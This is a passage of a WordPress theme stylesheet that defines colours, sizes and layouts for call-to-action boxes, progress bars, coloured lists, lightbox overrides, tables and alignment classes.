.ts-vc_general.ts-vc_cta3.ts-vc_cta3-color-grey.ts-vc_cta3-style-flat .ts-vc_cta3-content-header {
	color: #666
}
.ts-vc_general.ts-vc_cta3.ts-vc_cta3-color-grey.ts-vc_cta3-style-3d {
	box-shadow: 0 5px 0 #cfcfcf;
	color: #9d9d9e;
	border-color: transparent;
	background-color: #EBEBEB
}
.ts-vc_general.ts-vc_cta3.ts-vc_cta3-color-grey.ts-vc_cta3-style-3d .ts-vc_cta3-content-header {
	color: #666
}
.ts-vc_general.ts-vc_cta3.ts-vc_cta3-color-grey.ts-vc_cta3-style-outline {
	border-color: #EBEBEB;
	background-color: transparent
}
.wpb_wrapper div:not(.ts-sbox) .ts-vc_general.ts-vc_cta3.ts-vc_cta3-color-grey.ts-vc_cta3-style-outline .ts-vc_cta3-content-header {
	color: #EBEBEB;
}
.ts-vc_general.ts-vc_cta3.ts-vc_cta3-color-white.ts-vc_cta3-style-classic .ts-vc_cta3-content-header {
	color: #FFF
}
.ts-vc_general.ts-vc_cta3.ts-vc_cta3-color-white.ts-vc_cta3-style-flat {
	color: #9d9d9e;
	border-color: transparent;
	background-color: #FFF
}
.ts-vc_general.ts-vc_cta3.ts-vc_cta3-color-white.ts-vc_cta3-style-flat .ts-vc_cta3-content-header{
	color: #666
}
.ts-vc_general.ts-vc_cta3.ts-vc_cta3-color-white.ts-vc_cta3-style-3d {
	box-shadow: 0 5px 0 #e3e3e3;
	color: #9d9d9e;
	border-color: transparent;
	background-color: #FFF
}
.ts-vc_general.ts-vc_cta3.ts-vc_cta3-color-white.ts-vc_cta3-style-3d .ts-vc_cta3-content-header {
	color: #666
}
.ts-vc_general.ts-vc_cta3.ts-vc_cta3-color-white.ts-vc_cta3-style-outline {
	border-color: #FFF;
	background-color: transparent
}
.ts-vc_general.ts-vc_cta3.ts-vc_cta3-color-white.ts-vc_cta3-style-outline .ts-vc_cta3-content-header {
	color: #FFF
}
.ts-vc_general.ts-vc_cta3.ts-vc_cta3-color-classic.ts-vc_cta3-style-flat {
	color: #9d9d9e;
	border-color: transparent;
	background-color: #F0F0F0
}
.ts-vc_general.ts-vc_cta3.ts-vc_cta3-color-classic.ts-vc_cta3-style-flat .ts-vc_cta3-content-header {
	color: #666
}
.ts-vc_general.ts-vc_cta3.ts-vc_cta3-color-classic.ts-vc_cta3-style-3d {
	box-shadow: 0 5px 0 #d4d4d4;
	color: #9d9d9e;
	border-color: transparent;
	background-color: #F0F0F0
}
.ts-vc_general.ts-vc_cta3.ts-vc_cta3-color-classic.ts-vc_cta3-style-3d .ts-vc_cta3-content-header {
	color: #666;
}
.ts-vc_general.ts-vc_cta3.ts-vc_cta3-color-classic.ts-vc_cta3-style-outline {
	border-color: #F0F0F0;
	background-color: transparent
}
.ts-vc_general.ts-vc_cta3.ts-vc_cta3-color-classic.ts-vc_cta3-style-outline .ts-vc_cta3-content-header {
	color: #F0F0F0;
}
.ts-vc_cta3.ts-vc_cta3-icon-size-xs .ts-vc_icon_element .ts-vc_icon_element-inner {
	height: 1em;
	width: 1em;
}
.ts-vc_cta3.ts-vc_cta3-icon-size-sm .ts-vc_icon_element .ts-vc_icon_element-inner {
	height: 2em;
	width: 2em;
}
.ts-vc_cta3.ts-vc_cta3-icon-size-md .ts-vc_icon_element .ts-vc_icon_element-inner {
	height: 3em;
	width: 3em;
}
.ts-vc_cta3.ts-vc_cta3-icon-size-lg .ts-vc_icon_element .ts-vc_icon_element-inner {
	height: 4em;
	width: 4em;
}
.ts-vc_cta3.ts-vc_cta3-icon-size-xl .ts-vc_icon_element .ts-vc_icon_element-inner {
	height: 5em;
	width: 5em;
}
.ts-vc_general.ts-vc_cta3.ts-vc_cta3-icons-bottom .ts-vc_cta3-icons .ts-vc_icon_element,
.ts-vc_general.ts-vc_cta3.ts-vc_cta3-icons-top .ts-vc_cta3-icons .ts-vc_icon_element{
    display: inline-block;
}

@media (max-width:768px){
	ul.ts-list.ts-list-style-icon.ts-table-cell-list{
		padding-right: 15px;
		padding-left: 0;
	}
	.ts-element-heading-wrapper .ts-vc_general.ts-vc_cta3.ts-vc_cta3-align-center .ts-vc_cta3-content .ts-cta3-content-wrapper{
		width: 100%!important;
		margin:0!important;
	}
	.wpb-js-composer .vc_tta-color-black.vc_tta-style-outline li.vc_tta-tab{
    display: inline-block;
    margin-bottom: 15px
	}
	.ts-dash-carousel .themestek-boxes-inner ul.slick-dots{
		bottom: -20px;
	}
}
@media (max-width:1024px){
	ul.ts-list.ts-list-style-icon.ts-table-cell-list,
	.tab-style-outline .tab-list-inner ul.tab-list{
		padding-right: 60px;
	}
	.tab-style-outline .tab-inner.row .col-sm-6:last-child {
		padding: 14px 15px 0 15px !important;
	}

}
/*** 

====================================================================
	Animation setting
====================================================================

 ***/

.ts-vc_icon_element.ts-vc_icon_element-outer .ts-vc_icon_element-inner .ts-vc_icon_element-icon,
.ts-vc_icon_element.ts-vc_icon_element-outer .ts-vc_icon_element-inner{
	transition: all .4s ease-in-out;
    -moz-transition: all .4s ease-in-out;
    -webkit-transition: all .4s ease-in-out;
    -o-transition: all .4s ease-in-out;
}


.vc_col-has-fill>.vc_column-inner, 
.vc_row-has-fill+.vc_row-full-width+.vc_row>.vc_column_container>.vc_column-inner, 
.vc_row-has-fill+.vc_row>.vc_column_container>.vc_column-inner, 
.vc_row-has-fill+.vc_vc_row>.vc_row>.vc_vc_column>.vc_column_container>.vc_column-inner, 
.vc_row-has-fill+.vc_vc_row_inner>.vc_row>.vc_vc_column_inner>.vc_column_container>.vc_column-inner, 
.vc_row-has-fill>.vc_column_container>.vc_column-inner, .vc_row-has-fill>.vc_row>.vc_vc_column>.vc_column_container>.vc_column-inner, 
.vc_row-has-fill>.vc_vc_column_inner>.vc_column_container>.vc_column-inner{
	padding-top: 0px;
}



/*** 

====================================================================
	Progress Bar Section ( Color )
====================================================================

 ***/

/* Bar_red Progress Bar */
.ts-vc_icon_element-color-bar_green{
	color: #5bb75b;
}
.vc_progress_bar.themestek-progress-bar .vc_progress-bar-color-bar_green span.ts-vc_label_units.vc_label_units{
	background-color: #5bb75b;
}
.vc_progress_bar.themestek-progress-bar .vc_progress-bar-color-bar_green span.ts-vc_label_units.vc_label_units:before {
    border-color: #5bb75b transparent;
}



/* Bar_red Progress Bar */
.ts-vc_icon_element-color-bar_red{
	color: #da4f49;
}
.vc_progress_bar.themestek-progress-bar .vc_progress-bar-color-bar_red span.ts-vc_label_units.vc_label_units{
	background-color: #da4f49;
}
.vc_progress_bar.themestek-progress-bar .vc_progress-bar-color-bar_red span.ts-vc_label_units.vc_label_units:before {
    border-color: #da4f49 transparent;
}




/* Bar_blue Progress Bar */
.ts-vc_icon_element-color-bar_blue{
	color: #0074CC;
}
.vc_progress_bar.themestek-progress-bar .vc_progress-bar-color-bar_blue span.ts-vc_label_units.vc_label_units{
	background-color: #0074CC;
}
.vc_progress_bar.themestek-progress-bar .vc_progress-bar-color-bar_blue span.ts-vc_label_units.vc_label_units:before {
    border-color: #0074CC transparent;
}



/* White Color Progress Bar */
.vc_progress-bar-color-white.vc_progress_bar.themestek-progress-bar .ts-vc_icon_element.ts-vc_icon_element-outer .ts-vc_icon_element-inner .ts-vc_icon_element-icon,
.vc_progress-bar-color-white.vc_progress_bar.themestek-progress-bar .vc_general.vc_single_bar .vc_label{
	color: #fff;
}
.vc_progress-bar-color-white.vc_progress_bar.themestek-progress-bar span.ts-vc_label_units.vc_label_units:before {
    border-color: #fff transparent;
}
.vc_progress-bar-color-white.vc_progress_bar.themestek-progress-bar span.ts-vc_label_units.vc_label_units{
	color: #fff;
}
.vc_progress-bar-color-white.vc_progress_bar.themestek-progress-bar .vc_single_bar {
    background-color: rgba(255, 255, 255, 0.50);
}




/* Classic Blue Color Progress Bar */
.vc_progress-bar-color-bar_blue.vc_progress_bar.themestek-progress-bar .ts-vc_icon_element.ts-vc_icon_element-outer .ts-vc_icon_element-inner .ts-vc_icon_element-icon,
.vc_progress-bar-color-bar_blue.vc_progress_bar.themestek-progress-bar .vc_general.vc_single_bar .vc_label{
	color: #0074CC;
}
.vc_progress-bar-color-bar_blue.vc_progress_bar.themestek-progress-bar span.ts-vc_label_units.vc_label_units{
	background-color: #0074CC;
}
.vc_progress-bar-color-bar_blue.vc_progress_bar.themestek-progress-bar span.ts-vc_label_units.vc_label_units:before {
    border-color: #0074CC transparent;
}
.vc_progress-bar-color-bar_blue.vc_progress_bar.themestek-progress-bar span.ts-vc_label_units.vc_label_units{
	color: #fff;
}




/* Classic Turquoise Color Progress Bar */
.vc_progress-bar-color-bar_turquoise.vc_progress_bar.themestek-progress-bar .ts-vc_icon_element.ts-vc_icon_element-outer .ts-vc_icon_element-inner .ts-vc_icon_element-icon,
.vc_progress-bar-color-bar_turquoise.vc_progress_bar.themestek-progress-bar .vc_general.vc_single_bar .vc_label{
	color: #49afcd;
}
.vc_progress-bar-color-bar_turquoise.vc_progress_bar.themestek-progress-bar span.ts-vc_label_units.vc_label_units{
	background-color: #49afcd;
}
.vc_progress-bar-color-bar_turquoise.vc_progress_bar.themestek-progress-bar span.ts-vc_label_units.vc_label_units:before {
    border-color: #49afcd transparent;
}
.vc_progress-bar-color-bar_turquoise.vc_progress_bar.themestek-progress-bar span.ts-vc_label_units.vc_label_units{
	color: #fff;
}


/* Classic Green Color Progress Bar */
.vc_progress-bar-color-bar_green.vc_progress_bar.themestek-progress-bar .ts-vc_icon_element.ts-vc_icon_element-outer .ts-vc_icon_element-inner .ts-vc_icon_element-icon,
.vc_progress-bar-color-bar_green.vc_progress_bar.themestek-progress-bar .vc_general.vc_single_bar .vc_label{
	color: #5bb75b;
}
.vc_progress-bar-color-bar_green.vc_progress_bar.themestek-progress-bar span.ts-vc_label_units.vc_label_units{
	background-color: #5bb75b;
}
.vc_progress-bar-color-bar_green.vc_progress_bar.themestek-progress-bar span.ts-vc_label_units.vc_label_units:before {
    border-color: #5bb75b transparent;
}
.vc_progress-bar-color-bar_green.vc_progress_bar.themestek-progress-bar span.ts-vc_label_units.vc_label_units{
	color: #fff;
}


/* Classic Orange Color Progress Bar */

.ts-vc_icon_element-color-bar_orange,
.vc_progress_bar .vc_general.vc_single_bar.vc_progress-bar-color-bar_orange .ts-vc_icon_element-icon,

.vc_progress-bar-color-bar_orange.vc_progress_bar.themestek-progress-bar .ts-vc_icon_element.ts-vc_icon_element-outer .ts-vc_icon_element-inner .ts-vc_icon_element-icon,
.vc_progress-bar-color-bar_orange.vc_progress_bar.themestek-progress-bar .vc_general.vc_single_bar .vc_label{
	color: #faa732;
}

.vc_progress_bar .vc_general.vc_single_bar.vc_progress-bar-color-bar_orange span.ts-vc_label_units.vc_label_units,

.vc_progress-bar-color-bar_orange.vc_progress_bar.themestek-progress-bar span.ts-vc_label_units.vc_label_units{
	background-color: #faa732;
}

.vc_progress_bar .vc_general.vc_single_bar.vc_progress-bar-color-bar_orange span.ts-vc_label_units.vc_label_units:before,

.vc_progress-bar-color-bar_orange.vc_progress_bar.themestek-progress-bar span.ts-vc_label_units.vc_label_units:before {
    border-color: #faa732 transparent;
}
.vc_progress-bar-color-bar_orange.vc_progress_bar.themestek-progress-bar span.ts-vc_label_units.vc_label_units{
	color: #fff;
}

/* Classic Red Color Progress Bar */
.vc_progress-bar-color-bar_red.vc_progress_bar.themestek-progress-bar .ts-vc_icon_element.ts-vc_icon_element-outer .ts-vc_icon_element-inner .ts-vc_icon_element-icon,
.vc_progress-bar-color-bar_red.vc_progress_bar.themestek-progress-bar .vc_general.vc_single_bar .vc_label{
	color: #da4f49;
}
.vc_progress-bar-color-bar_red.vc_progress_bar.themestek-progress-bar span.ts-vc_label_units.vc_label_units{
	background-color: #da4f49;
}
.vc_progress-bar-color-bar_red.vc_progress_bar.themestek-progress-bar span.ts-vc_label_units.vc_label_units:before {
    border-color: #da4f49 transparent;
}
.vc_progress-bar-color-bar_red.vc_progress_bar.themestek-progress-bar span.ts-vc_label_units.vc_label_units{
	color: #fff;
}

/* Classic Black Color Progress Bar */

.ts-vc_icon_element-color-bar_black,
.vc_progress-bar-color-bar_black.vc_progress_bar.themestek-progress-bar .vc_general.vc_single_bar .vc_label{
	color: #414141;
}
.vc_progress_bar.themestek-progress-bar .vc_progress-bar-color-bar_black span.ts-vc_label_units.vc_label_units,
.vc_progress-bar-color-bar_black.vc_progress_bar.themestek-progress-bar span.ts-vc_label_units.vc_label_units{
	background-color: #414141;
}
.vc_progress_bar.themestek-progress-bar .vc_progress-bar-color-bar_black span.ts-vc_label_units.vc_label_units:before,
.vc_progress-bar-color-bar_black.vc_progress_bar.themestek-progress-bar span.ts-vc_label_units.vc_label_units:before {
    border-color: #414141 transparent;
}
.vc_progress-bar-color-bar_black.vc_progress_bar.themestek-progress-bar span.ts-vc_label_units.vc_label_units{
	color: #fff;
}


/* Blue Color Progress Bar */
.vc_progress-bar-color-blue.vc_progress_bar.themestek-progress-bar .ts-vc_icon_element.ts-vc_icon_element-outer .ts-vc_icon_element-inner .ts-vc_icon_element-icon,
.vc_progress-bar-color-blue.vc_progress_bar.themestek-progress-bar .vc_general.vc_single_bar .vc_label{
	color: #5472D2;
}
.vc_progress-bar-color-blue.vc_progress_bar.themestek-progress-bar span.ts-vc_label_units.vc_label_units{
	background-color: #5472D2;
}
.vc_progress-bar-color-blue.vc_progress_bar.themestek-progress-bar span.ts-vc_label_units.vc_label_units:before {
    border-color: #5472D2 transparent;
}
.vc_progress-bar-color-blue.vc_progress_bar.themestek-progress-bar span.ts-vc_label_units.vc_label_units{
	color: #fff;
}


/* Turquoise Color Progress Bar */
.vc_progress-bar-color-turquoise.vc_progress_bar.themestek-progress-bar .ts-vc_icon_element.ts-vc_icon_element-outer .ts-vc_icon_element-inner .ts-vc_icon_element-icon,
.vc_progress-bar-color-turquoise.vc_progress_bar.themestek-progress-bar .vc_general.vc_single_bar .vc_label{
	color: #00C1CF;
}
.vc_progress-bar-color-turquoise.vc_progress_bar.themestek-progress-bar span.ts-vc_label_units.vc_label_units{
	background-color: #00C1CF;
}
.vc_progress-bar-color-turquoise.vc_progress_bar.themestek-progress-bar span.ts-vc_label_units.vc_label_units:before {
    border-color: #00C1CF transparent;
}
.vc_progress-bar-color-turquoise.vc_progress_bar.themestek-progress-bar span.ts-vc_label_units.vc_label_units{
	color: #fff;
}


/* pink Color Progress Bar */
.vc_progress-bar-color-pink.vc_progress_bar.themestek-progress-bar .ts-vc_icon_element.ts-vc_icon_element-outer .ts-vc_icon_element-inner .ts-vc_icon_element-icon,
.vc_progress-bar-color-pink.vc_progress_bar.themestek-progress-bar .vc_general.vc_single_bar .vc_label{
	color: #FE6C61;
}
.vc_progress-bar-color-pink.vc_progress_bar.themestek-progress-bar span.ts-vc_label_units.vc_label_units{
	background-color: #FE6C61;
}
.vc_progress-bar-color-pink.vc_progress_bar.themestek-progress-bar span.ts-vc_label_units.vc_label_units:before {
    border-color: #FE6C61 transparent;
}
.vc_progress-bar-color-pink.vc_progress_bar.themestek-progress-bar span.ts-vc_label_units.vc_label_units{
	color: #fff;
}


/* Violet Color Progress Bar */
.vc_progress-bar-color-violet.vc_progress_bar.themestek-progress-bar .ts-vc_icon_element.ts-vc_icon_element-outer .ts-vc_icon_element-inner .ts-vc_icon_element-icon,
.vc_progress-bar-color-violet.vc_progress_bar.themestek-progress-bar .vc_general.vc_single_bar .vc_label{
	color: #8D6DC4;
}
.vc_progress-bar-color-violet.vc_progress_bar.themestek-progress-bar span.ts-vc_label_units.vc_label_units{
	background-color: #8D6DC4;
}
.vc_progress-bar-color-violet.vc_progress_bar.themestek-progress-bar span.ts-vc_label_units.vc_label_units:before {
    border-color: #8D6DC4 transparent;
}
.vc_progress-bar-color-violet.vc_progress_bar.themestek-progress-bar span.ts-vc_label_units.vc_label_units{
	color: #fff;
}


/* Peacoc Color Progress Bar */
.vc_progress-bar-color-peacoc.vc_progress_bar.themestek-progress-bar .ts-vc_icon_element.ts-vc_icon_element-outer .ts-vc_icon_element-inner .ts-vc_icon_element-icon,
.vc_progress-bar-color-peacoc.vc_progress_bar.themestek-progress-bar .vc_general.vc_single_bar .vc_label{
	color: #4CADC9;
}
.vc_progress-bar-color-peacoc.vc_progress_bar.themestek-progress-bar span.ts-vc_label_units.vc_label_units{
	background-color: #4CADC9;
}
.vc_progress-bar-color-peacoc.vc_progress_bar.themestek-progress-bar span.ts-vc_label_units.vc_label_units:before {
    border-color: #4CADC9 transparent;
}
.vc_progress-bar-color-peacoc.vc_progress_bar.themestek-progress-bar span.ts-vc_label_units.vc_label_units{
	color: #fff;
}


/* Chino Color Progress Bar */
.vc_progress-bar-color-chino.vc_progress_bar.themestek-progress-bar .ts-vc_icon_element.ts-vc_icon_element-outer .ts-vc_icon_element-inner .ts-vc_icon_element-icon,
.vc_progress-bar-color-chino.vc_progress_bar.themestek-progress-bar .vc_general.vc_single_bar .vc_label{
	color: #CEC2AB;
}
.vc_progress-bar-color-chino.vc_progress_bar.themestek-progress-bar span.ts-vc_label_units.vc_label_units{
	background-color: #CEC2AB;
}
.vc_progress-bar-color-chino.vc_progress_bar.themestek-progress-bar span.ts-vc_label_units.vc_label_units:before {
    border-color: #CEC2AB transparent;
}
.vc_progress-bar-color-chino.vc_progress_bar.themestek-progress-bar span.ts-vc_label_units.vc_label_units{
	color: #fff;
}


/* Mulled_wine Color Progress Bar */
.vc_progress-bar-color-mulled_wine.vc_progress_bar.themestek-progress-bar .ts-vc_icon_element.ts-vc_icon_element-outer .ts-vc_icon_element-inner .ts-vc_icon_element-icon,
.vc_progress-bar-color-mulled_wine.vc_progress_bar.themestek-progress-bar .vc_general.vc_single_bar .vc_label{
	color: #50485B;
}
.vc_progress-bar-color-mulled_wine.vc_progress_bar.themestek-progress-bar span.ts-vc_label_units.vc_label_units{
	background-color: #50485B;
}
.vc_progress-bar-color-mulled_wine.vc_progress_bar.themestek-progress-bar span.ts-vc_label_units.vc_label_units:before {
    border-color: #50485B transparent;
}
.vc_progress-bar-color-mulled_wine.vc_progress_bar.themestek-progress-bar span.ts-vc_label_units.vc_label_units{
	color: #fff;
}

/* Black Color Progress Bar */
.vc_progress-bar-color-black.vc_progress_bar.themestek-progress-bar .ts-vc_icon_element.ts-vc_icon_element-outer .ts-vc_icon_element-inner .ts-vc_icon_element-icon,
.vc_progress-bar-color-black.vc_progress_bar.themestek-progress-bar .vc_general.vc_single_bar .vc_label{
	color: #2A2A2A;
}
.vc_progress-bar-color-black.vc_progress_bar.themestek-progress-bar span.ts-vc_label_units.vc_label_units{
	background-color: #2A2A2A;
}
.vc_progress-bar-color-black.vc_progress_bar.themestek-progress-bar span.ts-vc_label_units.vc_label_units:before {
    border-color: #2A2A2A transparent;
}
.vc_progress-bar-color-black.vc_progress_bar.themestek-progress-bar span.ts-vc_label_units.vc_label_units, 
.vc_progress_bar .vc_general.vc_single_bar.vc_progress-bar-color-skincolor span.ts-vc_label_units.vc_label_units{
	color: #fff;
}




/* Grey Color Progress Bar */
.vc_progress-bar-color-grey.vc_progress_bar.themestek-progress-bar .ts-vc_icon_element.ts-vc_icon_element-outer .ts-vc_icon_element-inner .ts-vc_icon_element-icon,
.vc_progress-bar-color-grey.vc_progress_bar.themestek-progress-bar .vc_general.vc_single_bar .vc_label{
	color: #EBEBEB;
}
.vc_progress-bar-color-grey.vc_progress_bar.themestek-progress-bar span.ts-vc_label_units.vc_label_units{
	background-color: #EBEBEB;
}
.vc_progress-bar-color-grey.vc_progress_bar.themestek-progress-bar span.ts-vc_label_units.vc_label_units:before {
    border-color: #EBEBEB transparent;
}
.vc_progress-bar-color-grey.vc_progress_bar.themestek-progress-bar span.ts-vc_label_units.vc_label_units{
	color: #202020;
}


/* Orange Color Progress Bar */
.vc_progress-bar-color-orange.vc_progress_bar.themestek-progress-bar .ts-vc_icon_element.ts-vc_icon_element-outer .ts-vc_icon_element-inner .ts-vc_icon_element-icon,
.vc_progress-bar-color-orange.vc_progress_bar.themestek-progress-bar .vc_general.vc_single_bar .vc_label{
	color: #F7BE68;
}
.vc_progress-bar-color-orange.vc_progress_bar.themestek-progress-bar span.ts-vc_label_units.vc_label_units{
	background-color: #F7BE68;
}
.vc_progress-bar-color-orange.vc_progress_bar.themestek-progress-bar span.ts-vc_label_units.vc_label_units:before {
    border-color: #F7BE68 transparent;
}
.vc_progress-bar-color-orange.vc_progress_bar.themestek-progress-bar span.ts-vc_label_units.vc_label_units{
	color: #fff; 
}


/* Sky Color Progress Bar */
.vc_progress-bar-color-sky.vc_progress_bar.themestek-progress-bar .ts-vc_icon_element.ts-vc_icon_element-outer .ts-vc_icon_element-inner .ts-vc_icon_element-icon,
.vc_progress-bar-color-sky.vc_progress_bar.themestek-progress-bar .vc_general.vc_single_bar .vc_label{
	color: #5AA1E3;
}
.vc_progress-bar-color-sky.vc_progress_bar.themestek-progress-bar span.ts-vc_label_units.vc_label_units{
	background-color: #5AA1E3;
}
.vc_progress-bar-color-sky.vc_progress_bar.themestek-progress-bar span.ts-vc_label_units.vc_label_units:before {
    border-color: #5AA1E3 transparent;
}
.vc_progress-bar-color-sky.vc_progress_bar.themestek-progress-bar span.ts-vc_label_units.vc_label_units{
	color: #fff;
}


/* Green Color Progress Bar */
.vc_progress-bar-color-green.vc_progress_bar.themestek-progress-bar .ts-vc_icon_element.ts-vc_icon_element-outer .ts-vc_icon_element-inner .ts-vc_icon_element-icon,
.vc_progress-bar-color-green.vc_progress_bar.themestek-progress-bar .vc_general.vc_single_bar .vc_label{
	color: #6DAB3C;
}
.vc_progress-bar-color-green.vc_progress_bar.themestek-progress-bar span.ts-vc_label_units.vc_label_units{
	background-color: #6DAB3C;
}
.vc_progress-bar-color-green.vc_progress_bar.themestek-progress-bar span.ts-vc_label_units.vc_label_units:before {
    border-color: #6DAB3C transparent;
}
.vc_progress-bar-color-green.vc_progress_bar.themestek-progress-bar span.ts-vc_label_units.vc_label_units{
	color: #fff;
}

/* Juicy_pink Color Progress Bar */
.vc_progress-bar-color-juicy-pink.vc_progress_bar.themestek-progress-bar .ts-vc_icon_element.ts-vc_icon_element-outer .ts-vc_icon_element-inner .ts-vc_icon_element-icon,
.vc_progress-bar-color-juicy-pink.vc_progress_bar.themestek-progress-bar .vc_general.vc_single_bar .vc_label{
	color: #F4524D;
}
.vc_progress-bar-color-juicy-pink.vc_progress_bar.themestek-progress-bar span.ts-vc_label_units.vc_label_units{
	background-color: #F4524D;
}
.vc_progress-bar-color-juicy-pink.vc_progress_bar.themestek-progress-bar span.ts-vc_label_units.vc_label_units:before {
    border-color: #F4524D transparent;
}
.vc_progress-bar-color-juicy-pink.vc_progress_bar.themestek-progress-bar span.ts-vc_label_units.vc_label_units{
	color: #fff;
}


/* Sandy_brown Color Progress Bar */
.vc_progress-bar-color-sandy_brown.vc_progress_bar.themestek-progress-bar .ts-vc_icon_element.ts-vc_icon_element-outer .ts-vc_icon_element-inner .ts-vc_icon_element-icon,
.vc_progress-bar-color-sandy_brown.vc_progress_bar.themestek-progress-bar .vc_general.vc_single_bar .vc_label{
	color: #F79468;
}
.vc_progress-bar-color-sandy_brown.vc_progress_bar.themestek-progress-bar span.ts-vc_label_units.vc_label_units{
	background-color: #F79468;
}
.vc_progress-bar-color-sandy_brown.vc_progress_bar.themestek-progress-bar span.ts-vc_label_units.vc_label_units:before {
    border-color: #F79468 transparent;
}
.vc_progress-bar-color-sandy_brown.vc_progress_bar.themestek-progress-bar span.ts-vc_label_units.vc_label_units{
	color: #fff;
}


/* Purple Color Progress Bar */
.vc_progress-bar-color-purple.vc_progress_bar.themestek-progress-bar .ts-vc_icon_element.ts-vc_icon_element-outer .ts-vc_icon_element-inner .ts-vc_icon_element-icon,
.vc_progress-bar-color-purple.vc_progress_bar.themestek-progress-bar .vc_general.vc_single_bar .vc_label{
	color: #B97EBB;
}
.vc_progress-bar-color-purple.vc_progress_bar.themestek-progress-bar span.ts-vc_label_units.vc_label_units{
	background-color: #B97EBB;
}
.vc_progress-bar-color-purple.vc_progress_bar.themestek-progress-bar span.ts-vc_label_units.vc_label_units:before {
    border-color: #B97EBB transparent;
}
.vc_progress-bar-color-purple.vc_progress_bar.themestek-progress-bar span.ts-vc_label_units.vc_label_units{
	color: #fff;
}



/* Purple Color Progress Bar */
.vc_progress-bar-color-mulled-wine.vc_progress_bar.themestek-progress-bar .ts-vc_icon_element.ts-vc_icon_element-outer .ts-vc_icon_element-inner .ts-vc_icon_element-icon,
.vc_progress-bar-color-mulled-wine.vc_progress_bar.themestek-progress-bar .vc_general.vc_single_bar .vc_label{
	color: #50485B;
}
.vc_progress-bar-color-mulled-wine.vc_progress_bar.themestek-progress-bar span.ts-vc_label_units.vc_label_units{
	background-color: #50485B;
}
.vc_progress-bar-color-mulled-wine.vc_progress_bar.themestek-progress-bar span.ts-vc_label_units.vc_label_units:before {
    border-color: #50485B transparent;
}
.vc_progress-bar-color-mulled-wine.vc_progress_bar.themestek-progress-bar span.ts-vc_label_units.vc_label_units{
	color: #fff;
}










/*** 

====================================================================
	TS Color
====================================================================

 ***/

.ts-list.ts-icon-blue li,
.ts-list.ts-blue li .ts-list-li-content,
.ts-list.ts-icon-blue li i,
.ts-blue{
	color: #5472D2;
}


.ts-list.ts-icon-turquoise li,
.ts-list.ts-turquoise li .ts-list-li-content,
.ts-list.ts-icon-turquoise li i,
.ts-turquoise{
	color: #00C1CF;
}

.ts-list.ts-icon-pink li,
.ts-list.ts-pink li .ts-list-li-content,
.ts-list.ts-icon-pink li i,
.ts-pink{
	color: #FE6C61;
}

.ts-list.ts-icon-violet li,
.ts-list.ts-violet li .ts-list-li-content,
.ts-list.ts-icon-violet li i,
.ts-violet{
	color: #8D6DC4;
}

.ts-list.ts-icon-peacoc li,
.ts-list.ts-peacoc li .ts-list-li-content,
.ts-list.ts-icon-peacoc li i,
.ts-peacoc{
	color: #4CADC9;
}

.ts-list.ts-icon-chino li,
.ts-list.ts-chino li .ts-list-li-content,
.ts-list.ts-icon-chino li i,
.ts-chino{
	color: #CEC2AB;
}

.ts-list.ts-icon-mulled_wine li,
.ts-list.ts-mulled_wine li .ts-list-li-content,
.ts-list.ts-icon-mulled_wine li i,
.ts-mulled_wine{
	color: #50485B;
}

.ts-list.ts-icon-black li,
.ts-list.ts-black li .ts-list-li-content,
.ts-list.ts-icon-black li i,
.ts-black{
	color: #2A2A2A;
}


.ts-list.ts-icon-grey li,
.ts-list.ts-grey li .ts-list-li-content,
.ts-list.ts-icon-grey li i,
.ts-grey{
	color: #EBEBEB;
}

.ts-list.ts-icon-orange li,
.ts-list.ts-orange li .ts-list-li-content,
.ts-list.ts-icon-orange li i,
.ts-orange{
	color: #F7BE68;
}


.ts-list.ts-icon-sky li,
.ts-list.ts-sky li .ts-list-li-content,
.ts-list.ts-icon-sky li i,
.ts-sky{
	color: #5AA1E3;
}

.ts-list.ts-icon-green li,
.ts-list.ts-green li .ts-list-li-content,
.ts-list.ts-icon-green li i,
.ts-green{
	color: #6DAB3C;
}


.ts-list.ts-icon-juicy_pink li,
.ts-list.ts-juicy_pink li .ts-list-li-content,
.ts-list.ts-icon-juicy_pink li i,
.ts-juicy_pink{
	color: #F4524D;
}

.ts-list.ts-icon-sandy_brown li,
.ts-list.ts-sandy_brown li .ts-list-li-content,
.ts-list.ts-icon-sandy_brown li i,
.ts-sandy_brown{
	color: #F79468;
}

.ts-list.ts-icon-purple li,
.ts-list.ts-purple li .ts-list-li-content,
.ts-list.ts-icon-purple li i,
.ts-purple{
	color: #B97EBB;
}

.ts-list.ts-icon-white li,
.ts-list.ts-white li .ts-list-li-content,
.ts-list.ts-icon-white li i,
.ts-white{
	color: #fff;
}



/* Icon basic color */
.ts-icolor-dark{
	color: #202020
}
.ts-icolor-white{
	color: #fff
}
.ts-icolor-grey{
	color: #e7e7e7
}


/*** 

====================================================================
	Prettyphoto Section
====================================================================

 ***/

body .pp_social{
	display:none;
}
body div.pp_default .pp_top .pp_left,
body div.pp_default .pp_top .pp_middle,
body div.pp_default .pp_top .pp_right,
body div.pp_default .pp_content_container .pp_left,
body div.pp_default .pp_content_container .pp_right,
body div.pp_default .pp_bottom .pp_left,
body div.pp_default .pp_bottom .pp_middle,
body div.pp_default .pp_bottom .pp_right{
	background-image:none;
}
body div.pp_default .pp_description{
	margin-left: 10px;
}
body div.pp_default .pp_close{
	right: 3px;
}

/*** 

====================================================================
	Table Section
====================================================================

 ***/
table {
	border-collapse: collapse;
	border-spacing: 0;
	vertical-align: middle;
	width: 100%;
	margin: 0 0 1.75em;
}
table th {
	border: 0;
	padding: 5px 7px
}
table td {
	padding: 5px 10px
}

table tbody tr, table thead tr {
	border: 1px solid #e6e6e6
}
table tbody th {
	border-right: 1px solid #e6e6e6
}

/*** 

====================================================================
	Alignments
====================================================================

 ***/



.alignleft {
	float: left;
	margin: 0.375em 1.75em 1.75em 0;
}

.alignright {
	float: right;
	margin: 0.375em 0 1.75em 1.75em;
}
.aligncenter {
	clear: both;
	display: block;
	margin: 0 auto 1.75em;
}
.wp-caption .wp-caption-text {
    font-style: italic;
	color: #b3b3b3;
	font-size: 12px;
	line-height: 1.6153846154;
    padding-top: 0.5384615385em;
}
.wp-caption {
    margin-bottom: 1.75em;
    max-width: 100%;
}




dl {
	margin: 0 0 1.75em;
}

dt {
	font-weight: 700;
}

dd {
	margin: 0 0 1.75em;
}


h1, h2, h3, h4, h5, h6 {	
	line-height: 1.3;
    margin-bottom: 10px;
    margin-top: 30px;
}

.themestek-box .themestek-pf-box-title h3,
.ts-post-featured-link .ts-format-link-title,

.ts-infostack-right-content h1,
.ts-infostack-right-content h2,
.ts-infostack-right-content h3,
.ts-infostack-right-content h4,
.ts-infostack-right-content h5,
.ts-infostack-right-content h6,

.vc_custom_heading,
.ts-custom-heading,
